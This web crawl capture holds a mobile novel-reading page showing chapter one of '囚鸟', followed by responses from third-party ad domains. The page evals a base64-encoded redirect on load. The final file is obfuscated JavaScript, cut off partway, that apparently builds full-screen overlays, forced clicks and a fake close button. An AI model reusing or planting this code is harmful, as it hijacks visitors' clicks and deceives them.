

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.hdyoushi.com/xiuluo/108928/84193.html
body_size: 4352
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>第一章_囚鸟(門三)全文无弹窗在线阅读-修罗小说网</title>
<meta name="keywords" content="第一章,囚鸟全文在线阅读,囚鸟全文无弹窗阅读,門三,修罗小说网">
<meta name="description" content="第一章是門三所著经典小说《囚鸟》里面的章节，修罗小说网提供全文无弹窗在线阅读！">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta http-equiv="Cache-Control" content="max-age=0"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta content="//m.hdyoushi.com/xiuluo/108928/84193.html" property="og:url" id="murl"/>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
<script src="/js/common.js"></script>
<script src="/js/read.js"></script>
<script type="text/javascript" src="/js/pagetran.js"></script>
<style>
.Readpageb {
    font-size: 14px;
    padding: 0;
    height: 25px;
    line-height: 25px;
    text-align: center;
    padding-bottom: 15px;
}
.Readpageb a{
    font-size: 14px;
    color:#f00;
}
a.cur{
    font-size: 14px;
    color:#3f3f3c;
}
.Readpage_upb
{
	padding:5px;
}
</style>
</head>
<body id="read" class="read" onload="eval(window.atob('dmFyIG11PWRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJtdXJsIikuY29udGVudDtpZihtdSAmJiBsb2NhdGlvbi5ocmVmLmluZGV4T2YobXUpPDApe2xvY2F0aW9uLmhyZWY9bXU7fQ=='));">
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">囚鸟_第一章</span>
	<span class="home"><a href="//m.hdyoushi.com">首页</a></span>
</div>
<p class="Readpage" style="background:#FFFFFF;padding:2px;height:40px; line-height:40px;">
        字体：<a id="fontbig" class="sizebg" onclick="nr_setbg('big')">大</a> <a id="fontmiddle" class="button sizebgon" onclick="nr_setbg('middle')">中</a> <a id="fontsmall" class="sizebg" onclick="nr_setbg('small')">小</a>&nbsp;&nbsp;&nbsp;&nbsp;
		<a id="huyandiv" class="button huyanon" onclick="nr_setbg('huyan')">护眼</a>
    	<a id="lightdiv" class="button lightoff" onclick="nr_setbg('light')">关灯</a>
</p>
<div class="read1"><script>read1();</script></div>
<p class="Readpage">
	<a href="/xiuluo/108928/" id="pb_prev" class="Readpage_up">上一章</a>
	<a href="/xiuluo/108928/" id="pb_mulu" class="Readpage_up">目录</a>
	<a href="/xiuluo/108928/84220.html" id="pb_next" class="Readpage_down js_page_down">下一章</a>
</p>
<div class="read2">
	<script>read2();</script>
</div>
<script>BookAppByJs2('囚鸟');</script>
</div>
</div>
</div>
		<div id="chaptercontent" class="Readarea ReadAjax_content" style="font-size: 20px;">　　		第一章  (第1/1页)<br><br>&nbsp;&nbsp;&nbsp;&nbsp;<h1>第一章</h1></br></br>&nbsp;&nbsp;&nbsp;&nbsp;“老师，你说，我还能看到山那边吗？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“一定可以的。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;六月是新的六月，白城的六月是再舒服不过的季节，六月树荫已经连成大片的海，从城外延伸到城内，顺着蜿蜒的主干道将游鱼分成一簇又一簇，有一些游向冒着热烟的早餐摊，接过浸满了油的包子吹着气往地铁站走；有一些乘坐着地铁穿隧道等待下一次与树隙里透过的光重逢。游向城市边缘的鱼化成人讨生活，游向城市中心的鱼化成人向讨生活的人散鱼食。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;安远高中在市中心的市中心，很难说清楚，为什么白城的中心会是一所高中，但随着白城不断繁荣，安远高中早就成了白城的地标，慕名而来的人看着并不十分阔气的大门刚升起些许不过如此的念头，就被门外停着的车标闪住了眼，遂即只能感叹一句：到底是白城。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;春笙倚靠着沙发，老师说可以，到底是什么时候才可以呢？她就像是误入童话世界的灰姑娘，等待下一次钟声响起马上脱掉冗长的裙子逃回自己的世界。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“春笙，你听我说，凭你的天资，熬过这三年，你一定能够，”秋槐停了下来，她斟酌着措辞，面前的女生穿着合体的校服，低着头，手垂顺在沙发上，乖巧极了。安远只有两类人，和任何人们从各种渠道认识到的贵族高中一样：家世不菲的二代三代和拿着高昂奖学金的特招生。很显然，春笙属于后者。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“你一定能走向任何你想去的地方。”秋槐这样说。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;心理咨询室在安远是个高昂且无用的摆设，花高昂的工资请老师坐在这儿，用来标榜各个维度的一流高中，但这整层，一年或许也只会进来那么一两个被繁华迷了眼的特招生，来一两次便再也不来了。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;秋槐送走女孩，她坐在女生方才坐过的沙发上，将自己调整得矮了一些，然后望向对面，她看见对面的椅子太高，坐在沙发上得仰着头才能看见对面说了什么。得添一张凳子了，她想。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;秋槐从安远毕业，又回到了安远，大学的时光对她来说转瞬即逝，并未留下多少痕迹，而安远贯穿了她的青少年，又将她的成年再次续接在同样的地方。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;秋槐在年少时爬上安远这棵树，从一条枝桠走到另一条枝桠，摇摇晃晃随着叶子的飘落在树间生长，安远这棵树长势太好，秋槐已经极努力地向上走，依然看不到树的尽头。就连白城的天，也被安远长出的藤蔓罩得严实，偶尔天气极好，才能给其他人泄一点春光。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;春光难觅，于是白城大多数时候都停留在六月，“一年三百六十日，日日寻春不见春”白城的小孩唱着这样的童谣长大，试图抓住春色的尾巴，但和秋槐一样，直到离开再回来，白城的春光并不轻易地向他们袒露哪怕一点风光。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“我回来了，晚上回家。”秋槐捏着手机站在走廊里，她看向远处的晚霞，天空被渲染成鱼尾，粉色紫色交织在一起，从看不见的尽头游到眼前，穿过人群又往远处游。下课的学生两两三三往食堂走，秋槐看见春笙一个人走在人群中，身后跟着一个男生，看不清脸，男生和周围的人打了招呼，不远不近跟着春笙，这样的场景在安远不少见，秋槐眯着眼睛看着他们走进食堂，恍惚中眼睛的聚焦功能仿佛失效了一样，她看见进食堂的身影变成了自己，身后也跟着男生。秋槐摇摇头，将那一瞬间的失神从脑子中甩出去。再看向食堂已经不见春笙和男孩的身影，“还是个孩子呢”她想。</br></br></br></br>
		</div>
		<script>moByJs3('囚鸟');</script>		
<div class="addbook">
	<a rel="nofollow" href="javascript:;" onclick="addBookMark('108928','84193','囚鸟','第一章')">加入书签</a>
	<a rel="nofollow" href="//m.hdyoushi.com/user/bookcase.html">我的书架</a>
</div>
<div class="read3"><script>read3();</script></div>
<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
<p class="Readpage" style="clear: both;">
<a href="/xiuluo/108928/" id="pb_prev" class="Readpage_up">上一章</a>
<a href="/xiuluo/108928/" id="pb_mulu" class="Readpage_up">目录</a>
<a href="/xiuluo/108928/84220.html" id="pb_next" class="Readpage_down js_page_down">下一章</a>
</p>
<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
</div>
</div>
<script language="javascript">getset();</script>
<script language="javascript">getset1();</script>
<script>lastread.set('108928','84193','囚鸟','第一章','門三','经典小说');</script>
<div class="link"><span>相关推荐：<a href="/xiuluo/108929/">寨主狂寵妻</a>、<a href="/xiuluo/108930/">狱囚不满gl(百合高H)</a>、<a href="/xiuluo/108931/">贵妃假死之后(np)</a>、<a href="/xiuluo/108932/">墙里墙外</a>、<a href="/xiuluo/108933/">逐凤</a>、<a href="/xiuluo/108934/">[家教]我对每个储备粮都是真心的</a>、<a href="/xiuluo/108935/">【莺隼莺】驯服与被驯服</a>、<a href="/xiuluo/108936/">［还是内销］双万花合集</a>、<a href="/xiuluo/108937/">一些同人车</a>、<a href="/xiuluo/108938/">人类、美露莘与解药</a></span></div>
<script>search();</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
		<script src="/js/11.0.1.js" id="sozz"></script>
		<script charset="utf-8" src="/js/ab77b6ea7f3fbf79.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dfxmr2n.1gptje.com:8003/d/6978?t=0.04229885000339273
body_size: 1286
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}1KQ@0}so0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/{::nVETum}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/h2R1n14^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFm^7F)n1omX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://236978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/f]Ry5@Nm}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/Bu6Rm}pJFCYm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return 